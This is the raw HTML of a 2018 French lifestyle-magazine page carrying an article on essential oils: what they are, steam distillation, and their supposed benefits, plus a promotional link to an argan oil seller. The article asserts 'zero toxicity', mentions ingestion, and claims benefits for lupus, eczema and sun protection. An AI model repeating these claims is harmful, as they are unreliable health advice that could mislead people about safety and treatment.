	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div  class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div  class="td-main-content-wrap td-container-wrap">

        <div  class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Lifestyle" class="entry-crumb" href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tout savoir sur les huiles essentielles</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2323" class="post-2323 post type-post status-publish format-standard has-post-thumbnail category-lifestyle" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tout savoir sur les huiles essentielles</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-13T07:27:29-06:00" >13 mars 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/savoir-huiles-essentielles/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2323">2859</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1.jpg" data-caption=""><img fetchpriority="high" width="696" height="490" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-696x490.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-696x490.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-300x211.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-768x540.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-1024x720.jpg 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-100x70.jpg 100w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-1068x751.jpg 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-597x420.jpg 597w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1-1920x1351.jpg 1920w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="huiles essentielles 10"/></a></div>
            <!-- content --><div class="bialty-container"><p>Les huiles essentielles ont &eacute;t&eacute; utilis&eacute;es &agrave; travers l&rsquo;histoire dans de nombreuses civilisations pour leurs bienfaits th&eacute;rapeutiques et palliatifs. A la base, ces essences et huiles naturelles fournissent aux plantes une protection contre les pr&eacute;dateurs et les <a href="https://www.gataka.fr/soignez-vous-grace-a-un-vaporisateur-a-herbes/" target="_blank" rel="noopener">maladies</a>, et jouent un r&ocirc;le cons&eacute;quent dans la pollinisation. Mais pour leurs propri&eacute;t&eacute;s m&eacute;dicinales confirm&eacute;es, les huiles essentielles ont longuement &eacute;t&eacute; utilis&eacute;es dans la m&eacute;decine traditionnelle depuis l&rsquo;Antiquit&eacute;.</p>
<h2>Qu&rsquo;est-ce qu&rsquo;une huile essentielle&nbsp;?</h2>
<p>Une huile essentielle est techniquement l&rsquo;extrait le plus concentr&eacute; des huiles naturelles issues des plantes. Pour obtenir ces huiles essentielles &agrave; partir des plantes, il faut recourir &agrave; une technique ancestrale qui s&rsquo;appelle&nbsp;: la distillation. La distillation est le plus souvent faite par vapeur, o&ugrave; l&rsquo;on extrait l&rsquo;huile des nombreuses parties des plantes y compris les racines, les feuilles, les tiges, les fleurs ou les &eacute;corces. Apr&egrave;s le processus de la distillation, on obtient une quantit&eacute; tr&egrave;s concentr&eacute;e d&rsquo;huile essentielle qui portera le parfum et les propri&eacute;t&eacute;s curatives caract&eacute;ristiques de la plante distill&eacute;e.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2326" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20534'%3E%3C/svg%3E" alt="" width="800" height="534" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2.jpg 800w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-768x513.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-696x465.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-629x420.jpg 629w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-2326" src="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2.jpg" alt="" width="800" height="534" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2.jpg 800w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-300x200.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-768x513.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-696x465.jpg 696w, https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-2-629x420.jpg 629w" sizes="(max-width: 800px) 100vw, 800px"></noscript></p>
<h2>Quels sont les bienfaits des huiles essentielles sur la peau&nbsp;?</h2>
<p>L&rsquo;application des huiles essentielles directement sur la peau est une pratique naturelle et efficace de soin personnel &agrave; moindre co&ucirc;t, mais surtout &agrave; toxicit&eacute; nulle en comparaison avec les <a href="https://www.gataka.fr/limportance-salles-blanches-microelectronique/" target="_blank" rel="noopener">produits chimiques</a> et les huiles hydrog&eacute;n&eacute;es par exemple. Les huiles essentielles peuvent calmer la peau irrit&eacute;e, r&eacute;duire les signes du vieillissement (comme les taches de vieillesse). Elles peuvent am&eacute;liorer l&rsquo;acn&eacute;, prot&eacute;ger votre peau contre les dommages du soleil et lutter contre les irritations et les g&ecirc;nes.</p>
<p>Les&nbsp;huiles essentielles aident &agrave; lutter contre les pathog&egrave;nes responsables des infections dermatologiques. Les huiles essentielles peuvent &eacute;galement aider &agrave; am&eacute;liorer les &eacute;tats inflammatoires de la peau, comme la dermatite, l&rsquo;ecz&eacute;ma et le lupus. Elles am&eacute;liorent &eacute;galement l&rsquo;apparence g&eacute;n&eacute;rale de votre peau et peuvent&nbsp;m&ecirc;me aider &agrave; la cicatrisation.</p>
<p>Les meilleures huiles essentielles pour la <a href="https://www.gataka.fr/sante-digitale-la-medecine-a-lere-du-numerique/" target="_blank" rel="noopener">sant&eacute; </a>de la peau et des cheveux comprennent forc&eacute;ment l&rsquo;huile bio d&rsquo;argan, vigoureuse et puissante, disponible en suivant ce lien&nbsp;: <a href="https://www.nabalsy.com/" target="_blank" rel="noopener">https://www.nabalsy.com/</a></p>
<p><img decoding="async" class="aligncenter size-full wp-image-2324" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20357'%3E%3C/svg%3E" alt="" width="960" height="357" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle.jpg 960w, https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle-300x112.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle-768x286.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle-696x259.jpg 696w" data-lazy-sizes="(max-width: 960px) 100vw, 960px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle.jpg"><noscript><img decoding="async" class="aligncenter size-full wp-image-2324" src="https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle.jpg" alt="" width="960" height="357" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle.jpg 960w, https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle-300x112.jpg 300w, https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle-768x286.jpg 768w, https://www.gataka.fr/wp-content/uploads/2018/03/gataka-Quest-ce-quune-huile-essentielle-696x259.jpg 696w" sizes="(max-width: 960px) 100vw, 960px"></noscript></p>
<h2>Pour quelles raisons on utilise les huiles essentielles&nbsp;?</h2>
<p>Inhal&eacute;es par le nez ou la bouche, frott&eacute;es sur la peau, ou m&ecirc;me ing&eacute;r&eacute;es, les huiles essentielles peuvent interagir avec votre corps de plusieurs fa&ccedil;ons.</p>
<p>Lorsqu&rsquo;ils sont appliqu&eacute;s sur votre peau, certains produits chimiques v&eacute;g&eacute;taux sont absorb&eacute;s. Certaines m&eacute;thodes peuvent am&eacute;liorer l&rsquo;absorption, comme l&rsquo;application de chaleur ou &agrave; diff&eacute;rentes zones du corps.</p>
<p>L&rsquo;inhalation des huiles essentielles peut &eacute;veiller des zones de notre cerveau et simuler les &eacute;motions, l&rsquo;odorat et la m&eacute;moire.</p>
<p>Les huiles essentielles peuvent &eacute;galement jouer un r&ocirc;le important dans le contr&ocirc;le de certaines fonctions physiologiques inconscientes. La respiration, la fr&eacute;quence cardiaque et la pression art&eacute;rielle, par exemple. Certaines personnes affirment que les huiles essentielles peuvent exercer un effet physique palpable sur leur corps. L&rsquo;humeur peut &eacute;galement &ecirc;tre affect&eacute;e.</p>
<p>&nbsp;</p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/savoir-huiles-essentielles/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/savoir-huiles-essentielles/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/modeles-de-scoring-predire-comportement-dachat/">Quels sont les modèles de scoring pour prédire le comportement d’achat ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/cas-aurez-besoin-dun-certificat-de-naissance/">Les cas où vous aurez besoin d&rsquo;un certificat de naissance</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2018-03-13T07:27:29-06:00"><meta itemprop="dateModified" content="2018-08-14T07:12:57-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/savoir-huiles-essentielles/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Tout savoir sur les huiles essentielles"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2018/03/huiles-essentielles-1.jpg"><meta itemprop="width" content="3952"><meta itemprop="height" content="2780"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2323,"live_filter_cur_post_author":"7117","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "324";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTICLES CONNEXES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" class="td-image-wrap " title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/10/366-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/"  rel="bookmark" title="Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" class="td-image-wrap " title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/09/68beeeedef9be-13999-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/cigarette-electronique-tour-dhorizon-pour-bien-debuter-le-vapotage/"  rel="bookmark" title="Cigarette électronique : tour d’horizon pour bien débuter le vapotage">Cigarette électronique : tour d’horizon pour bien débuter le vapotage</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" class="td-image-wrap " title="Comment faire des rencontres échangistes sans complexe en France ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20145'%3E%3C/svg%3E" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment faire des rencontres échangistes sans complexe en France ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2025/02/Comment-faire-des-rencontres-echangistes-sans-complexe-en-France.jpg"  width="218" height="145" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-faire-des-rencontres-echangistes-sans-complexe-en-france/"  rel="bookmark" title="Comment faire des rencontres échangistes sans complexe en France ?">Comment faire des rencontres échangistes sans complexe en France ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE</h3><form action="https://www.gataka.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commenter :" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nom :" type="text" value="" size="30"  />
			            <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email :" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
			            <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Site :" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='2323' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78f060d6c7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="95"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
